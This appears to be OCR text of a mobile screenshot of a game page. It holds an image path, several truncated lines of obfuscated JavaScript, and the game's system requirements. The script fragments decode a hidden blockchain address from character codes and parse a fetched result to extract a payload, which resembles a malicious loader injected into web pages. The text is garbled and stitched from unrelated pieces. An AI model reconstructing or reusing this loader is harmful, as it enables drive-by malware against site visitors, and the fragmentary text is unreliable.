
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
next-gen chip for
heavy physics
processing
RAM:
required: 16 GB
absolute minimum
Disk Space:
free: 80 GB on
system drive
Graphic Processor:
hardware
Ray Tracing
support needed